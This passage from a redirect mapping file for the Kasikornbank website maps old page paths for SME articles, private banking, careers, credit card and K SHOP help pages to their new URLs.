                "/th/sme/ksmeknowledge/ksmeanalysis/pages/myanmar-consumer-behavior.aspxhttp": "/th/business/sme/ksmeknowledge/article/ksmeanalysis/pages/myanmar-consumer-behavior.aspx",
                "/th/sme/ksmeknowledge/ksmeanalysis/pages/myanmar-consumer-behavior.aspx": "/th/business/sme/ksmeknowledge/article/ksmeanalysis/pages/myanmar-consumer-behavior.aspx",
                "/th/sme/ksmeknowledge/ksmeanalysis/pages/sme_local_restaurant_strategy_2016.aspx" : "/th/business/sme/ksmeknowledge/article/ksmeanalysis/pages/sme_local_restaurant_strategy_2016.aspx",
                "/th/sme/ksmeknowledge/ksmeanalysis/pages/sme_hotel_strategy_2016.aspx" : "/th/business/sme/ksmeknowledge/article/ksmeanalysis/pages/sme_hotel_strategy_2016.aspx",
                "/search?q=cache:gueblgm33agj:www.kasikornbank.com/th/sme/ksmeknowledge/ksmeanalysis/pages/machine-shop_growth_2016.aspx+&cd=10&hl=th&ct=clnk&gl=th" : "/th/business/sme/ksmeknowledge/article/ksmeanalysis/pages/machine-shop_growth_2016.aspx",
                "/search?q=cache:_h90zxqqcisj:www.kasikornbank.com/th/sme/ksmeknowledge/ksmeanalysis/pages/sme_local_restaurant_strategy_2016.aspx+&cd=5&hl=th&ct=clnk&gl=th" : "/th/business/sme/ksmeknowledge/article/ksmeanalysis/pages/sme_local_restaurant_strategy_2016.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/smestory.aspx" : "/th/business/sme/ksmeknowledge/article/smestory",
                "/th/sme/ksmeknowledge/smestory/pages/youngest-innovative-ceo.aspx" : "/th/business/sme/ksmeknowledge/article/smestory/pages/youngest-innovative-ceo.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/key-success_online_fruit.aspx" : "/th/business/sme/ksmeknowledge/article/smestory/pages/key-success_online_fruit.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/leave-officer-life_cosluxe.aspx" : "/th/business/sme/ksmeknowledge/article/smestory/pages/leave-officer-life_cosluxe.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/crisis-build-strong-business_fasttechno.aspx" : "/th/business/sme/ksmeknowledge/article/smestory/pages/crisis-build-strong-business_fasttechno.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/new-species-jaekeng.aspx" : "/th/business/sme/ksmeknowledge/article/smestory/pages/new-species-jaekeng.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/think-outside-box_price-strategy_pdm.aspx" : "/th/business/sme/ksmeknowledge/article/smestory/pages/think-outside-box_price-strategy_pdm.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/oem_millionaire_cj-cup.aspx" : "/th/business/sme/ksmeknowledge/article/smestory/pages/oem_millionaire_cj-cup.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/3_young-millionaires_smeteetak.aspx" : "/th/business/sme/ksmeknowledge/article/smestory/pages/3_young-millionaires_smeteetak.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/business-development_foodstory.aspx" : "/th/business/sme/ksmeknowledge/article/smestory/pages/business-development_foodstory.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/fashion-business_deck.aspx" : "/th/business/sme/ksmeknowledge/article/smestory/pages/fashion-business_deck.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/slow-life-trend_mezzo-coffee.aspx" : "/th/business/sme/ksmeknowledge/article/smestory/pages/slow-life-trend_mezzo-coffee.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/attentive_phoenix-lava.aspx" : "/th/business/sme/ksmeknowledge/article/smestory/pages/attentive_phoenix-lava.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/nithifoods.aspx" : "/th/business/sme/ksmeknowledge/article/smestory/pages/nithifoods.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/chounan_low-cost-marketing.aspx" : "/th/business/sme/ksmeknowledge/article/smestory/pages/chounan_low-cost-marketing.aspx",
                "/th/sme/ksmeknowledge/financialtips/pages/financialtips.aspx" : "/th/business/sme/ksmeknowledge/article/financialtips",
                "/th/sme/ksmeknowledge/financialtips/pages/profit_loss_calculation.aspx" : "/th/business/sme/ksmeknowledge/article/financialtips/pages/profit_loss_calculation.aspx",
                "/th/sme/ksmeknowledge/financialtips/pages/6-collateral.aspx" : "/th/business/sme/ksmeknowledge/article/financialtips/pages/6-collateral.aspx",
                "/th/sme/ksmeknowledge/financialtips/pages/financial-health-check.aspx" : "/th/business/sme/ksmeknowledge/article/financialtips/pages/financial-health-check.aspx",
                "/th/sme/ksmeknowledge/financialtips/pages/6rules-cash-flow-management.aspx" : "/th/business/sme/ksmeknowledge/article/financialtips/pages/6rules-cash-flow-management.aspx",
                "/th/sme/ksmeknowledge/financialtips/pages/4tips-for-npl.aspx" : "/th/business/sme/ksmeknowledge/article/financialtips/pages/4tips-for-npl.aspx",
                "/th/sme/ksmeknowledge/financialtips/pages/wellplan-payless.aspx" : "/th/business/sme/ksmeknowledge/article/financialtips/pages/wellplan-payless.aspx",
                "/th/sme/ksmeknowledge/financialtips/pages/sme_one_account.aspx" : "/th/business/sme/ksmeknowledge/article/financialtips/pages/sme_one_account.aspx",
                "/th/sme/ksmeknowledgefinancialtips/pages/financial-preparation-for-aec.aspx" : "/th/business/sme/ksmeknowledge/article/financialtips/pages/financial-preparation-for-aec.aspx",
                "/th/sme/ksmeknowledge/financialtips/pages/financialmanagementfordowneconomy.aspx" : "/th/business/sme/ksmeknowledge/article/financialtips/pages/financialmanagementfordowneconomy.aspx",
                "/th/sme/ksmeknowledge/financialtips/pages/6rules-cash-flow-management.aspx" : "/th/business/sme/ksmeknowledge/article/financialtips/pages/6rules-cash-flow-management.aspx",
                "/th/sme/ksmeknowledge/marketingtips/pages/marketingtips.aspx" : "/th/business/sme/ksmeknowledge/article/marketingtips",
                "/th/sme/ksmeknowledge/marketingtips/pages/yuggie_new-gen.aspxhttp": "/th/business/sme/ksmeknowledge/article/marketingtips/pages/yuggie_new-gen.aspx",
                "/th/sme/ksmeknowledge/marketingtips/pages/yuggie_new-gen.aspx": "/th/business/sme/ksmeknowledge/article/marketingtips/pages/yuggie_new-gen.aspx",
                "/th/sme/ksmeknowledge/marketingtips/pages/effective-marketing-tools_digital-age.aspx" : "/th/business/sme/ksmeknowledge/article/marketingtips/pages/effective-marketing-tools_digital-age.aspx",
                "/th/sme/ksmeknowledge/marketingtips/pages/merketing-for-digital-consumer.aspx" : "/th/business/sme/ksmeknowledge/article/marketingtips/pages/merketing-for-digital-consumer.aspx",
                "/th/sme/ksmeknowledge/marketingtips/pages/2sides-of-brain.aspx" : "/th/business/sme/ksmeknowledge/article/marketingtips/pages/2sides-of-brain.aspx",
                "/th/sme/ksmeknowledge/marketingtips/pages/webinar-grocery-2015.aspx" : "/th/business/sme/ksmeknowledge/article/marketingtips/pages/webinar-grocery-2015.aspx",
                "/th/sme/ksmeknowledge/marketingtips/pages/webinar-branding-2015.aspx" : "/th/business/sme/ksmeknowledge/article/marketingtips/pages/webinar-branding-2015.aspx",
                "/th/sme/ksmeknowledge/marketingtips/pages/smemarketingstrategies.aspx" : "/th/business/sme/ksmeknowledge/article/marketingtips/pages/smemarketingstrategies.aspx",
                "/th/sme/ksmeknowledge/marketingtips/pages/promotions.aspx" : "/th/business/sme/ksmeknowledge/article/marketingtips/pages/promotions.aspx",
                "/th/sme/ksmeknowledge/marketingtips/pages/socialmediamarketing.aspx" : "/th/business/sme/ksmeknowledge/article/marketingtips/pages/socialmediamarketing.aspx",
                "/th/sme/ksmeknowledge/hrmtips/pages/hrmtips.aspx" : "/th/business/sme/ksmeknowledge/article/hrmtips",
                "/th/sme/ksmeknowledge/hrmtips/pages/belovedboss.aspx" : "/th/business/sme/ksmeknowledge/article/hrmtips/pages/belovedboss.aspx",
                "/th/sme/ksmeknowledge/hrmtips/pages/top4hrmproblems.aspxhttp": "/th/business/sme/ksmeknowledge/article/hrmtips/pages/top4hrmproblems.aspx",
                "/th/sme/ksmeknowledge/hrmtips/pages/top4hrmproblems.aspx": "/th/business/sme/ksmeknowledge/article/hrmtips/pages/top4hrmproblems.aspx",
                "/th/sme/ksmeknowledge/hrmtips/pages/kingofthejungle.aspx" : "/th/business/sme/ksmeknowledge/article/hrmtips/pages/kingofthejungle.aspx",
                "/th/sme/ksmeknowledge/smetips/pages/smetips.aspx" : "/th/business/sme/ksmeknowledge/article/smetips",
                "/th/sme/ksmeknowledge/smetips/pages/4ways-to-work-hypermarket.aspx" : "/th/business/sme/ksmeknowledge/article/smetips/pages/4ways-to-work-hypermarket.aspx",
                "/th/smeksmeknowledge/smetips/pages/trademark.aspx" : "/th/business/sme/ksmeknowledge/article/smetips/pages/trademark.aspx",
                "/th/sme/ksmeknowledge/smetips/pages/online-channel_easycome_eastgo.aspx" : "/th/business/sme/ksmeknowledge/article/smetips/pages/online-channel_easycome_eastgo.aspx",
                "/th/sme/ksmeknowledge/smetips/pages/5-behaves-undesirable.aspx" : "/th/business/sme/ksmeknowledge/article/smetips/pages/5-behaves-undesirable.aspx",
                "/th/sme/ksmeknowledge/smetips/pages/digitaltools-make-profit.aspx" : "/th/business/sme/ksmeknowledge/article/smetips/pages/digitaltools-make-profit.aspx",
                "/th/sme/ksmeknowledge/smetips/pages/sme-guidance-from-big-corporate.aspx" : "/th/business/sme/ksmeknowledge/article/smetips/pages/sme-guidance-from-big-corporate.aspx",
                "/th/sme/ksmeknowledge/smetips/pages/business-registration.aspx" : "/th/business/sme/ksmeknowledge/article/smetips/pages/business-registration.aspx",
                "/th/sme/ksmeknowledge/smetips/pages/form-d-aec.aspx" : "/th/business/sme/ksmeknowledge/article/smetips/pages/form-d-aec.aspx",
                "/th/sme/pages/bizreward2016.aspx": "/th/business/sme/LandingPage/Pages/BizReward2016.aspx",
                "/th/personal/k-expertmyport/pages/k-expertmyport.aspx": "https://k-expert.askkbank.com/DIYTools/Pages/K-ExpertMyPort.aspx",

                "/th/sme/ksmeproduct/pages/ksmebigcreditline.aspx": "/th/business/sme/loan/special-loan/Pages/big-credit.aspx",
			    "/th/sme/ksmeproduct/pages/ksmelongtermloans.aspx": "/th/business/sme/loan/special-loan/Pages/long-term.aspx",
                "/th/sme/ksmeproduct/pages/ksmenocollateral.aspx": "/th/business/sme/loan/special-loan/Pages/no-collateral.aspx",
                "/th/sme/ksmeproduct/pages/ksmeapartmentcredit.aspx": "/th/business/sme/loan/Business-Solutions/Pages/apartment.aspx",
                "/th/sme/pages/ksme_apartmentcredit.aspx": "/th/business/sme/loan/Business-Solutions/Pages/apartment.aspx",
                "/th/sme/ksmeproduct/pages/ksmeconstructioncredit.aspx": "/th/business/sme/loan/Business-Solutions/Pages/construction.aspx",
                "/th/sme/ksmeproduct/pages/ksmemedicalcredit.aspx": "/th/business/sme/loan/Business-Solutions/Pages/medical.aspx",
                "/th/sme/ksmeproduct/pages/ecommercequickloanalibaba.aspx": "/th/business/sme/loan/special-loan/Pages/alibaba.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/buyandsellincash.aspx": "/th/business/sme/loan/special-loan/Pages/infrequent-customer.aspx",
                "/th/sme/ksmeproduct/pages/ksmeletterofindemnity.aspx": "/th/business/sme/loan/credit-guarantee/Pages/Kletter-guarantee.aspx",
                "/en/sme/pages/khomeloanforsmes.aspx": "/th/business/sme/loan/special-loan/Pages/home.aspx",

                "/th/personal/kbankprivatebanking/documents/pages/kpb-service/kpb-service.html": "/th/personal/kbankprivatebanking/kpb-service",
                "/th/personal/kbankprivatebanking/documents/pages/kpb-service/kpb-main.html": "/th/personal/kbankprivatebanking/kpb-service/pages/kpb-main.aspx",
                "/th/personal/kbankprivatebanking/documents/pages/privileges/visainfinite.html": "/th/personal/kbankprivatebanking/privileges/pages/visainfinite.aspx",
                "/th/personal/kbankprivatebanking/documents/pages/contactus/channels.html": "/th/personal/kbankprivatebanking/contactus/pages/channels.aspx",
                "/th/personal/kbankprivatebanking/documents/pages/information/oa.html": "/th/personal/kbankprivatebanking",
                "/th/personal/kbankprivatebanking/documents/pages/privileges/visainfinite-detail1.html": "/th/personal/kbankprivatebanking/privileges/pages/visainfinite-detail1.aspx",
                "/th/personal/kbankprivatebanking/documents/pages/kpb-service/privileges.html": "/th/personal/kbankprivatebanking/kpb-service/pages/privileges.aspx",
                "/th/personal/kbankprivatebanking/documents/pages/aboutus/awards.html": "/th/personal/kbankprivatebanking/aboutus/pages/awards.aspx",
                "/th/personal/kbankprivatebanking/documents/pages/information/assetbenefit.html": "/th/personal/kbankprivatebanking",
                "/th/personal/kbankprivatebanking/documents/pages/kpb-service/savingninvestment.html": "/th/personal/kbankprivatebanking/kpb-service/pages/savingninvestment.aspx",
                "/th/personal/kbankprivatebanking/documents/pages/investmentsolution/investmentsolution.html": "/th/personal/kbankprivatebanking/investmentsolution",
                "/promotion/issue-debitcard-via-kmb": "/Recommend-Products/debit-issue-via-kmb/Pages/index.html",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/ActivitiesDetail.aspx?ah=11": "/th/personal/private-banking/events/Pages/index.aspx",
				"/TH/personal/KBankPrivateBanking/Documents/index.html": "/th/personal/private-banking/Pages/index.aspx",
				"/th/personal/KBankPrivateBanking/AboutUs/Pages/WhyUs.aspx": "/th/personal/private-banking/Pages/index.aspx",
				"/TH/personal/KBankPrivateBanking/Documents/Pages/AboutUs/AboutUs.html": "/th/personal/private-banking/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges": "/th/personal/private-banking/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/InvestmentSolution/Pages/PortfolioSimulation.aspx": "/th/personal/private-banking/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/InvestmentSolution/Pages/FinancialProducts.aspx": "/th/personal/private-banking/Pages/index.aspx",
				"/TH/Personal/Investments/Secondary%20market%20for%20debt%20instruments/Pages/DebtInvestment.aspx": "/th/personal/private-banking/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/Privileges.aspx": "/th/personal/private-banking/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/VISAInfinite.aspx": "/th/personal/private-banking/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/ContactUs": "/th/personal/private-banking/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/ContactUs/Pages/Channels.aspx": "/th/personal/private-banking/Pages/index.aspx",
				"/th/personal/KBankPrivateBanking/KPB-Service": "/th/personal/private-banking/services/Pages/index.aspx",
				"/th/personal/KBankPrivateBanking/KPB-Service/Pages/KPB-Main.aspx": "/th/personal/private-banking/services/Pages/index.aspx",
				"/th/personal/KBankPrivateBanking/KPB-Service/pages/savingninvestment.aspx": "/th/personal/private-banking/services/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/KPB-Service/Pages/SavingNInvestment.aspx": "/th/personal/private-banking/services/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/KPB-Service/Pages/Corporate.aspx": "/th/personal/private-banking/services/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/KPB-Service/Pages/Privileges.aspx": "/th/personal/private-banking/services/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/InvestmentSolution": "/th/personal/private-banking/services/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/Activities.aspx?year=2018": "/th/personal/private-banking/events/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/ActivitiesDetail.aspx?ah=11": "/th/personal/private-banking/events/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/ActivitiesDetail.aspx?ah=8": "/th/personal/private-banking/events/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/ActivitiesDetail.aspx?ah=7": "/th/personal/private-banking/events/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/ActivitiesDetail.aspx?ah=10": "/th/personal/private-banking/events/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/ActivitiesDetail.aspx?ah=9": "/th/personal/private-banking/events/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/ActivitiesDetail.aspx?ah=1": "/th/personal/private-banking/events/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/ActivitiesDetail.aspx?ah=2": "/th/personal/private-banking/events/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/ActivitiesDetail.aspx?ah=3": "/th/personal/private-banking/events/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/InvestmentSolution/Pages/ResearchPublication.aspx": "/th/personal/private-banking/articles/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/InvestmentSolution/K-Alpha/Pages/K-Alpha-2558030.aspx": "/th/personal/private-banking/articles/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/InvestmentSolution/K-Alpha/Pages/K-Alpha-25580615.aspx": "/th/personal/private-banking/articles/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/InvestmentSolution/K-Alpha/Pages/K-Alpha-25580608.aspx": "/th/personal/private-banking/articles/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/InvestmentSolution/K-Alpha/Pages/K-Alpha-25580525.aspx": "/th/personal/private-banking/articles/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/InvestmentSolution/K-Alpha/Pages/K-Alpha-25580518.aspx": "/th/personal/private-banking/articles/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/InvestmentSolution/Article/ArticleKPB/June_2015.pdf": "/th/personal/private-banking/articles/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/InvestmentSolution/Article/ArticleKPB/May_2015.pdf": "/th/personal/private-banking/articles/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/InvestmentSolution/Article/ArticleKPB/Apr_2015.pdf": "/th/personal/private-banking/articles/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/InvestmentSolution/Article/ArticleKPB/Mar_2015.pdf": "/th/personal/private-banking/articles/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/InvestmentSolution/Article/ArticleKPB/Dec_2014.pdf": "/th/personal/private-banking/articles/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/VISAInfinite.aspx": "/th/personal/credit-card/Pages/the-wisdom-infinite.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/VISAInfinite-Detail1.aspx?list=0": "/th/personal/credit-card/Pages/the-wisdom-infinite.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/VISAInfinite-Detail1.aspx?list=1": "/th/personal/credit-card/Pages/the-wisdom-infinite.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/VISAInfinite-Detail1.aspx?list=2": "/th/personal/credit-card/Pages/the-wisdom-infinite.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/VISAInfinite-Detail1.aspx?list=3": "/th/personal/credit-card/Pages/the-wisdom-infinite.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/VISAInfinite-Detail1.aspx?list=4": "/th/personal/credit-card/Pages/the-wisdom-infinite.aspx",
				"/th/personal/KPB/Pages/PerfectWealth2018_andFlip.aspx": "/th/personal/private-banking/perfect-wealth/Pages/index.aspx",
				"/TH/Personal/TheWisdom/Privileges/Pages/WisdomPrivilleges.aspx": "/th/personal/the-wisdom/",
				
				"/th/personal/Insure/life/Pages/pro-life-99-1.aspx": "/th/personal/insure/life",
				"/th/personal/Insure/life/Pages/mrta-home-plus.aspx": "/th/personal/insure/life",
				"/en/personal/Insure/life/Pages/pro-life-99-1.aspx": "/EN/personal/Insure/life/Pages/life-index.aspx",
				"/en/personal/Insure/life/Pages/mrta-home-plus.aspx": "/EN/personal/Insure/life/Pages/life-index.aspx",

				"/th/careers/Pages/en/care/index.html": "/en/career/Pages/care.aspx",
				"/th/careers/Pages/en/growth/index.html": "/en/career/Pages/growth.aspx",
				"/th/careers/Pages/en/index.html": "/en/career/Pages/home.aspx",
				"/th/careers/Pages/en/life/index.html": "/en/career/Pages/life.aspx",
				"/th/careers/Pages/en/work/index.html": "/en/career/Pages/work.aspx",
				"/th/careers/Pages/growth/index.html": "/th/career/Pages/growth.aspx",
				"/th/careers/Pages/life/index.html": "/th/career/Pages/life.aspx",
				"/th/careers/Pages/index.aspx": "/th/career/Pages/home.aspx",
				"/th/careers/Pages/care/index.html": "/th/career/Pages/care.aspx",
				"/th/Apply/CreditCard/Pages/online-application.aspx": "/th/Apply/MainCreditCard/Pages/online-application.aspx",
				"/th/Apply/CreditCard/Pages/online-application.aspx?PID=ccpromotion": "/th/Apply/MainCreditCard/Pages/online-application.aspx",
				"/th/careers/Pages/work/index.html": "/th/career/Pages/work.aspx",
				"/th/promotion/pages/kplus_addmembercards.aspx%20?utm_medium=LINE_Direct&utm_source=LINE&utm_campaign=KPLUS-member&utm_content=all-partner": "/th/promotion/pages/kplus_addmembercards.aspx?utm_medium=LINE_Direct&utm_source=LINE&utm_campaign=KPLUS-member&utm_content=all-partner",
				"/th/personal/the-wisdom/articles/Pages/the-wisdom-service-iconsiam.html": "/th/personal/the-wisdom/articles/Pages/the-wisdom-service-iconsiam.aspx",
                "/K-Expert": "https://www.kasikornbank.com/th/k-expert",
				"/K-ExpertWorkshop": "http://k-expert.askkbank.com/ActivitySeminar/Seminar/Pages/Home.aspx",
				"/th/personal/credit-card/Pages/credit-card.aspx": "/th/personal/creditcard/Pages/creditcard.aspx",
				"/th/apply/Maincreditcard/pages/online-application.aspx": "/th/personal/creditcard/Pages/creditcard.aspx#apply",
				"/th/personal/credit-card/Pages/ptt-blue.aspx": "/th/personal/creditcard/Pages/ptt-blue.aspx",
				"/th/apply/creditcard/Pages/ptt-blue.aspx": "/th/personal/creditcard/Pages/ptt-blue.aspx#apply",
				"/th/apply/creditcard/Pages/ptt-blue-thankyou.aspx": "/th/apply/creditcard/Pages/CC_Detail_thankyou.aspx",
				"/th/promotion/credit-card/shopping/Pages/ShopeeSep01092020.aspx":"/th/personal/CreditCard/Pages/kbank-shopee.aspx",
                "/KBankPEANUTS.aspx":"/th/promotion/Pages/peanuts.aspx",
                "/th/business/sme/digital-banking/kplusshop/applying/Pages/index.html":"/th/business/sme/Digital-banking/kshop/applying/Pages/index.html",
                "/th/business/sme/digital-banking/kplusshop/help/Pages/qualification.html":"/th/business/sme/digital-banking/kshop/help/Pages/qualification.html",
                "/th/business/sme/digital-banking/kplusshop/help/Pages/apply.html":"/th/business/sme/digital-banking/kshop/help/Pages/apply.html",
                "/th/business/sme/digital-banking/kplusshop/help/Pages/receive.html":"/th/business/sme/digital-banking/kshop/help/Pages/receive.html",
                "/th/business/sme/digital-banking/kplusshop/help/Pages/receive-qr-creditcard.html":"/th/business/sme/digital-banking/kshop/help/Pages/receive-qr-creditcard.html",
                "/th/business/sme/digital-banking/kplusshop/help/Pages/receive-mpos-creditcard.html":"/th/business/sme/digital-banking/kshop/help/Pages/receive-mpos-creditcard.html",
                "/th/business/sme/digital-banking/kplusshop/help/Pages/fee.html":"/th/business/sme/digital-banking/kshop/help/Pages/fee.html",
                "/th/business/sme/digital-banking/kplusshop/help/Pages/application.html":"/th/business/sme/digital-banking/kshop/help/Pages/application.html",
                "/th/business/sme/digital-banking/kplusshop/functions/store/Pages/create-qr.html":"/th/business/sme/digital-banking/kshop/functions/store/Pages/create-qr.html",
                "/th/business/sme/digital-banking/kplusshop/functions/store/Pages/alipay-apply.html":"/th/business/sme/digital-banking/kshop/functions/store/Pages/alipay-apply.html",
                "/th/business/sme/digital-banking/kplusshop/functions/store/Pages/alipay-payment-confirmation.html":"/th/business/sme/digital-banking/kshop/functions/store/Pages/alipay-payment-confirmation.html",
                "/th/business/sme/digital-banking/kplusshop/functions/store/Pages/pay-point.html":"/th/business/sme/digital-banking/kshop/functions/store/Pages/pay-point.html",
                "/th/business/sme/digital-banking/kplusshop/functions/online/Pages/create-qr-bill.html":"/th/business/sme/digital-banking/kshop/functions/online/Pages/create-qr-bill.html",
                "/th/business/sme/digital-banking/kplusshop/functions/report/Pages/sales.html":"/th/business/sme/digital-banking/kshop/functions/report/Pages/sales.html",
                "/th/business/sme/digital-banking/kplusshop/functions/manage/Pages/points.html":"/th/business/sme/digital-banking/kshop/functions/manage/Pages/create-stamp.html",
                "/th/business/sme/digital-banking/kplusshop/functions/manage/Pages/e-slip.html":"/th/business/sme/digital-banking/kshop/functions/manage/Pages/e-slip.html",
                "/th/business/sme/digital-banking/kplusshop/functions/mpos/Pages/verifying.html":"/th/business/sme/digital-banking/kshop/functions/mpos/Pages/verifying.html",
                "/th/business/sme/digital-banking/kplusshop/functions/mpos/Pages/full-payment.html":"/th/business/sme/digital-banking/kshop/functions/mpos/Pages/full-payment.html",
                "/th/business/sme/digital-banking/kplusshop/functions/mpos/Pages/installment-payment.html":"/th/business/sme/digital-banking/kshop/functions/mpos/Pages/installment-payment.html",
                "/th/business/sme/digital-banking/kplusshop/functions/mpos/Pages/void.html":"/th/business/sme/digital-banking/kshop/functions/mpos/Pages/void.html",
                "/th/business/sme/digital-banking/kplusshop/functions/mpos/Pages/transfer-money.html":"/th/business/sme/digital-banking/kshop/functions/mpos/Pages/transfer-money.html",
                "/th/business/sme/Digital-banking/kplusshop/Pages/index.aspx": "/th/business/sme/Digital-banking/kshop/Pages/index.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/officialchannel.html": "/th/personal/digital-banking/kbankcyberrisk/pages/officialchannel.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/new-law.html": "/th/personal/digital-banking/kbankcyberrisk/pages/new-law.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/sellingbankaccount.html": "/th/personal/digital-banking/kbankcyberrisk/pages/sellingbankaccount.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/pawnbroker.html": "/th/personal/digital-banking/kbankcyberrisk/pages/pawnbroker.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/fakeapp.html": "/th/personal/digital-banking/kbankcyberrisk/pages/fakeapp.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/personaldata.html": "/th/personal/digital-banking/kbankcyberrisk/pages/personaldata.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/online-banking.html": "/th/personal/digital-banking/kbankcyberrisk/pages/online-banking.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/threat-aware.html": "/th/personal/digital-banking/kbankcyberrisk/pages/threat-aware.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/Cyber-Risk.html": "/th/personal/digital-banking/kbankcyberrisk/pages/Cyber-Risk.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/phishing.html": "/th/personal/digital-banking/kbankcyberrisk/pages/phishing.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/socialmedia.html": "/th/personal/digital-banking/kbankcyberrisk/pages/socialmedia.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/callcentergang.html": "/th/personal/digital-banking/kbankcyberrisk/pages/callcentergang.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/mfa.html": "/th/personal/digital-banking/kbankcyberrisk/pages/mfa.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/kbank-co.html": "/th/personal/digital-banking/kbankcyberrisk/pages/kbank-co.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/biometrics.html": "/th/personal/digital-banking/kbankcyberrisk/pages/biometrics.aspx",
                "/kbankthesierra/DigitalCard.aspx": "/kbankthesierra/Pages/DigitalCard.aspx",
                "/creditcard": "/th/personal/creditcard/pages/creditcard.aspx",
				"/th/International-Business/Sitemap/Pages/Sitemap.aspx": "/th/business/Sitemap/Pages/Sitemap.aspx",
				"/en/International-Business/Sitemap/Pages/Sitemap.aspx": "/en/business/Sitemap/Pages/Sitemap.aspx",
				"/th/business/sme/Sitemap/pages/sitemap.aspx": "/th/business/Sitemap/Pages/Sitemap.aspx",
				"/en/business/sme/Sitemap/pages/sitemap.aspx": "/en/business/Sitemap/Pages/Sitemap.aspx",
				"/th/business/sme/loan/special-loan/pages/loanforonlinemerchant.aspx": "/th/business/pages/commercial-loan.aspx",

                "/EN/promotion/Pages/freelancer-kmaxplus.aspx":"/th/promotion/Pages/freelancer-kmaxplus.aspx",
                "/EN/promotion/Pages/kpointklub1free1.aspx":"/th/promotion/Pages/kpointklub1free1.aspx",
                "/EN/promotion/Pages/ais-point-to-kpoint.aspx":"/th/promotion/Pages/ais-point-to-kpoint.aspx",
                "/EN/promotion/Pages/burnkpm.aspx":"/th/promotion/Pages/burnkpm.aspx",
                
                "/th/business/sme/digital-banking/kshop/help/Pages/qualification.html":"/th/business/sme/digital-banking/kshop/help/Pages/qualification.aspx",
                "/th/business/sme/digital-banking/kshop/help/Pages/apply.html":"/th/business/sme/digital-banking/kshop/help/Pages/apply.aspx",
                "/th/business/sme/digital-banking/kshop/help/Pages/receive.html":"/th/business/sme/digital-banking/kshop/help/Pages/receive.aspx",
                "/th/business/sme/digital-banking/kshop/help/Pages/receive-qr-creditcard.html":"/th/business/sme/digital-banking/kshop/help/Pages/receive-qr-creditcard.aspx",
                "/th/business/sme/digital-banking/kshop/help/Pages/payment-link.html":"/th/business/sme/digital-banking/kshop/help/Pages/payment-link.aspx",
                "/th/business/sme/digital-banking/kshop/help/Pages/receive-mpos-creditcard.html":"/th/business/sme/digital-banking/kshop/help/Pages/receive-mpos-creditcard.aspx",
                "/th/business/sme/digital-banking/kshop/help/Pages/fee.html":"/th/business/sme/digital-banking/kshop/help/Pages/fee.aspx",
